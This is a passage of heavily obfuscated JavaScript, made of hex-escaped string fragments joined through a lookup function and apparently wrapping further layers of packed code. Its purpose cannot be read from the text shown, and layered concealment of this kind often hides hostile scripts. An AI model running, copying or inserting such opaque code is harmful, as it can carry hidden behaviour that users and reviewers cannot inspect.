0\x78\x66\x32\x37')+_0x3c0ff8('\x30\x78\x61\x61\x33')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x36\x5c\x27\x29\x21\x3d\x3d\x31\x75\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x66\x33')+_0x3c0ff8('\x30\x78\x37\x36\x33')+_0x3c0ff8('\x30\x78\x31\x30\x37\x32')+_0x3c0ff8('\x30\x78\x65\x31\x64')+_0x3c0ff8('\x30\x78\x31\x30\x33\x38')+'\x28\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x65\x30')+_0x3c0ff8('\x30\x78\x31\x31\x38\x64')+_0x3c0ff8('\x30\x78\x61\x64\x39')+_0x3c0ff8('\x30\x78\x31\x31\x35\x34')+'\x2c\x33\x45\x29\x7d\x54\x7b\x4b\x28\x34'+_0x3c0ff8('\x30\x78\x31\x31\x32\x31')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x35')+_0x3c0ff8('\x30\x78\x32\x35\x66')+_0x3c0ff8('\x30\x78\x62\x31\x34')+'\x5c\x6f\x5c\x27\x29\x21\x3d\x3d\x31\x75'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x61\x66\x37')+_0x3c0ff8('\x30\x78\x66\x30\x62')+_0x3c0ff8('\x30\x78\x38\x39\x63')+_0x3c0ff8('\x30\x78\x33\x37\x30')+'\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x66\x62\x37')+_0x3c0ff8('\x30\x78\x62\x31\x34')+_0x3c0ff8('\x30\x78\x66\x39\x39')+_0x3c0ff8('\x30\x78\x33\x39\x61')+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x38\x61')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x31\x30\x33\x37')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x36\x34\x35')+_0x3c0ff8('\x30\x78\x63\x30\x32')+_0x3c0ff8('\x30\x78\x36\x37\x64')+_0x3c0ff8('\x30\x78\x32\x35\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x30\x34')+_0x3c0ff8('\x30\x78\x31\x39\x66')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+'\x28\x2f\x3c\x34\x76\x28\x3f\x3a\x2e\x2b')+(_0x3c0ff8('\x30\x78\x65\x66\x37')+_0x3c0ff8('\x30\x78\x31\x30\x61\x61')+'\x2e\x34\x70\x29\x2f\x67\x29\x29\x3c\x38'+_0x3c0ff8('\x30\x78\x32\x35\x34')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x33\x32\x61')+_0x3c0ff8('\x30\x78\x39\x31\x38')+'\x44\x5c\x27\x29\x3f\x38\x4c\x3d\x38\x4d'+_0x3c0ff8('\x30\x78\x31\x31\x62\x31')+'\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x63\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x30\x35')+_0x3c0ff8('\x30\x78\x61\x66\x62')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x33\x39\x62')+_0x3c0ff8('\x30\x78\x61\x35\x34')+_0x3c0ff8('\x30\x78\x61\x33\x37')+'\x34\x6a\x7d\x7d\x4f\x20\x35\x4b\x28\x33'+_0x3c0ff8('\x30\x78\x31\x31\x36\x31')+_0x3c0ff8('\x30\x78\x33\x32\x66')+_0x3c0ff8('\x30\x78\x38\x34\x64')+_0x3c0ff8('\x30\x78\x34\x38\x31')+_0x3c0ff8('\x30\x78\x65\x30\x63')+_0x3c0ff8('\x30\x78\x63\x66\x31')+'\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x66')+_0x3c0ff8('\x30\x78\x32\x62\x30')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x36\x36\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x31\x5c\x5c\x64\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x35\x65\x61')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x32\x62\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x31\x65')+_0x3c0ff8('\x30\x78\x61\x31\x61')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x39\x63\x37')+_0x3c0ff8('\x30\x78\x65\x64\x61')+_0x3c0ff8('\x30\x78\x36\x35\x33')+_0x3c0ff8('\x30\x78\x66\x61\x36')+'\x5c\x62\x5c\x5c\x61\x5c\x27\x2b\x31\x63'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x30\x34')+_0x3c0ff8('\x30\x78\x63\x30\x35')+_0x3c0ff8('\x30\x78\x35\x38\x35')+'\x5c\x6a\x5c\x27\x2b\x31\x63\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x63\x61\x66')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x37\x31\x62')+_0x3c0ff8('\x30\x78\x32\x38\x31')+_0x3c0ff8('\x30\x78\x62\x32\x64')+_0x3c0ff8('\x30\x78\x61\x61\x32')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x65\x34\x38')+'\x42\x20\x35\x49\x3d\x33\x69\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x66\x37')+_0x3c0ff8('\x30\x78\x31\x30\x61\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x33')+_0x3c0ff8('\x30\x78\x65\x62\x39')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2a\x32'+_0x3c0ff8('\x30\x78\x36\x34\x36')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x65')+_0x3c0ff8('\x30\x78\x37\x63\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x34'+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x31\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x63'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x63\x37')+_0x3c0ff8('\x30\x78\x31\x32\x30\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x32\x39\x61')+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x36\x38\x33')+_0x3c0ff8('\x30\x78\x31\x30\x66\x38')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x31\x30\x64\x65')+_0x3c0ff8('\x30\x78\x65\x65\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x65\x63')+'\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x30')+_0x3c0ff8('\x30\x78\x61\x38\x64')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x33\x5c\x27\x29\x2b\x33\x6b\x2b\x28'+_0x3c0ff8('\x30\x78\x61\x37\x66')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x36'+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x39\x61\x64')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x32\x5c')+(_0x3c0ff8('\x30\x78\x65\x33\x30')+_0x3c0ff8('\x30\x78\x61\x39\x33')+_0x3c0ff8('\x30\x78\x64\x38\x66')+_0x3c0ff8('\x30\x78\x36\x66\x33')+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x64\x65')+_0x3c0ff8('\x30\x78\x31\x31\x30\x30')+_0x3c0ff8('\x30\x78\x37\x63\x61')+_0x3c0ff8('\x30\x78\x36\x32\x37')+_0x3c0ff8('\x30\x78\x31\x31\x38\x62')+'\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x61')+_0x3c0ff8('\x30\x78\x32\x65\x38')+_0x3c0ff8('\x30\x78\x65\x33\x37')+_0x3c0ff8('\x30\x78\x31\x30\x33\x32')+_0x3c0ff8('\x30\x78\x35\x65\x30')+_0x3c0ff8('\x30\x78\x37\x63\x65')+'\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x36\x5c'+'\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c'+'\x36\x5c\x5c\x31\x64\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x38')+_0x3c0ff8('\x30\x78\x35\x36\x39')+_0x3c0ff8('\x30\x78\x32\x39\x35')+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x34\x63\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x33\x66')+_0x3c0ff8('\x30\x78\x61\x36\x35')+_0x3c0ff8('\x30\x78\x65\x32\x62')+_0x3c0ff8('\x30\x78\x33\x33\x39')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x62\x31\x66')+'\x67\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x36\x63\x36')+_0x3c0ff8('\x30\x78\x31\x31\x37\x32')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x34\x39')+'\x5b\x32\x67\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x38')+'\x74\x5c\x27\x29\x5d\x28\x32\x67\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x32\x65\x34')+_0x3c0ff8('\x30\x78\x34\x31\x63')+_0x3c0ff8('\x30\x78\x31\x31\x33\x35')+_0x3c0ff8('\x30\x78\x33\x36\x39')+'\x35\x48\x29\x7b\x42\x20\x6e\x3d\x31\x63'+_0x3c0ff8('\x30\x78\x66\x63\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x38\x34')+_0x3c0ff8('\x30\x78\x66\x62\x32')+_0x3c0ff8('\x30\x78\x37\x30\x63')+_0x3c0ff8('\x30\x78\x38\x66\x64')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x32\x31\x62')+_0x3c0ff8('\x30\x78\x33\x34\x64')+_0x3c0ff8('\x30\x78\x65\x66\x66')+_0x3c0ff8('\x30\x78\x31\x31\x62\x38')+'\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x68\x5c\x5c\x74\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x35\x31')+_0x3c0ff8('\x30\x78\x34\x63\x33')+_0x3c0ff8('\x30\x78\x39\x35\x39')+'\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x38\x30')+_0x3c0ff8('\x30\x78\x34\x63\x66')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x39\x35\x65')+_0x3c0ff8('\x30\x78\x31\x30\x31\x63')+_0x3c0ff8('\x30\x78\x38\x66\x38')+_0x3c0ff8('\x30\x78\x33\x30\x62')+_0x3c0ff8('\x30\x78\x32\x38\x36')+_0x3c0ff8('\x30\x78\x34\x35\x39')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x30')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x37\x65\x37')+_0x3c0ff8('\x30\x78\x37\x36\x35')+_0x3c0ff8('\x30\x78\x38\x38\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x35')+_0x3c0ff8('\x30\x78\x33\x66\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x34')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x34')+_0x3c0ff8('\x30\x78\x31\x31\x35\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6b\x5c\x5c\x35\x5c\x27\x29\x3b\x54\x7b'+'\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x32\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x65\x37'))+(_0x3c0ff8('\x30\x78\x62\x64\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x35\x36')+_0x3c0ff8('\x30\x78\x63\x30\x36')+'\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x33\x36\x36')+_0x3c0ff8('\x30\x78\x33\x38\x38')+_0x3c0ff8('\x30\x78\x32\x65\x66')+_0x3c0ff8('\x30\x78\x35\x64\x61')+_0x3c0ff8('\x30\x78\x61\x65\x38')+_0x3c0ff8('\x30\x78\x66\x33\x30')+_0x3c0ff8('\x30\x78\x65\x37\x33')+_0x3c0ff8('\x30\x78\x66\x63\x30')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x33\x32\x63')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x31\x30\x36\x66')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x65\x65\x33')+_0x3c0ff8('\x30\x78\x34\x61\x31')+_0x3c0ff8('\x30\x78\x66\x39\x34')+_0x3c0ff8('\x30\x78\x39\x39\x37')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31'+_0x3c0ff8('\x30\x78\x37\x36\x63')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x31\x31\x64\x32')+_0x3c0ff8('\x30\x78\x37\x61\x63')+'\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x39\x35\x33')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x31\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x32\x61')+_0x3c0ff8('\x30\x78\x63\x35\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x35\x33')+_0x3c0ff8('\x30\x78\x31\x32\x36\x32')+_0x3c0ff8('\x30\x78\x39\x38\x37')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x66')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x37\x64\x62')+_0x3c0ff8('\x30\x78\x61\x30\x66')+'\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27'+'\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x64\x30\x61')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+_0x3c0ff8('\x30\x78\x63\x34\x35')+_0x3c0ff8('\x30\x78\x62\x64\x38')+'\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x63\x36\x37')+_0x3c0ff8('\x30\x78\x33\x62\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x36')+_0x3c0ff8('\x30\x78\x32\x38\x36')+'\x35\x5c\x5c\x61\x5c\x27\x2b\x6e\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x36\x32\x31')+_0x3c0ff8('\x30\x78\x35\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x64\x37\x62')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x61\x31')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x64\x38\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x63\x31')+_0x3c0ff8('\x30\x78\x63\x34\x64')+_0x3c0ff8('\x30\x78\x65\x38\x62'))+(_0x3c0ff8('\x30\x78\x62\x39\x33')+'\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x64')+'\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4a\x5c'+_0x3c0ff8('\x30\x78\x65\x31\x66')+'\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63'+'\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2b\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x37\x62')+_0x3c0ff8('\x30\x78\x66\x38\x36')+_0x3c0ff8('\x30\x78\x32\x65\x66')+_0x3c0ff8('\x30\x78\x35\x64\x61')+_0x3c0ff8('\x30\x78\x61\x65\x38')+_0x3c0ff8('\x30\x78\x66\x33\x30')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x49'+_0x3c0ff8('\x30\x78\x64\x31\x35')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x64\x65\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x63\x34')+_0x3c0ff8('\x30\x78\x32\x35\x38')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38'+'\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c'+'\x5c\x37\x5c\x27\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x32\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x64')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+'\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x43'+'\x5c\x27\x29\x29\x2c\x31\x39\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x38\x62')+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x66\x36\x38')+_0x3c0ff8('\x30\x78\x64\x31\x62')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x35\x37\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x74\x5c\x5c\x43\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x65\x37\x32')+_0x3c0ff8('\x30\x78\x63\x33\x31')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x39\x37\x39')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x34\x62\x61')+_0x3c0ff8('\x30\x78\x66\x32\x34')+_0x3c0ff8('\x30\x78\x63\x35\x64')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+_0x3c0ff8('\x30\x78\x33\x31\x63')+_0x3c0ff8('\x30\x78\x39\x35\x66')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x39\x37\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x38\x35')+_0x3c0ff8('\x30\x78\x65\x64\x36')+'\x31\x39\x5b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x37\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x35\x39')+_0x3c0ff8('\x30\x78\x36\x39\x35')+_0x3c0ff8('\x30\x78\x33\x39\x39')+_0x3c0ff8('\x30\x78\x34\x66\x35')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x37\x31')+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x63\x65\x64')+_0x3c0ff8('\x30\x78\x33\x65\x62')+_0x3c0ff8('\x30\x78\x61\x37\x62')+_0x3c0ff8('\x30\x78\x63\x34\x64')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x66\x33\x38')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x66\x30\x33'))+('\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x37\x63\x63')+_0x3c0ff8('\x30\x78\x35\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x36\x62\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x31\x64')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+_0x3c0ff8('\x30\x78\x64\x32\x38')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x31\x65\x30')+_0x3c0ff8('\x30\x78\x31\x30\x63\x33')+_0x3c0ff8('\x30\x78\x66\x62\x35')+_0x3c0ff8('\x30\x78\x31\x31\x62\x31')+_0x3c0ff8('\x30\x78\x37\x30\x36')+_0x3c0ff8('\x30\x78\x32\x37\x33')+_0x3c0ff8('\x30\x78\x61\x61\x31')+_0x3c0ff8('\x30\x78\x33\x61\x39')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x62\x31\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x64\x32\x64')+'\x5c\x32\x5c\x5c\x68\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x35\x31\x33')+'\x5c\x6b\x5c\x27\x29\x2c\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x61\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x36\x39\x36')+'\x5c\x6d\x5c\x5c\x31\x67\x5c\x27\x2c\x6e'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x31\x30\x38\x31')+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3